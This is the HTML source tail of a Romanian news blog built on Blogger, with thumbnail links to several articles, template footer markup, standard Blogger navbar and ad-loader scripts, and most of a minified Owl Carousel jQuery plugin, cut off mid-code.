<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d6507890810164912076\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel 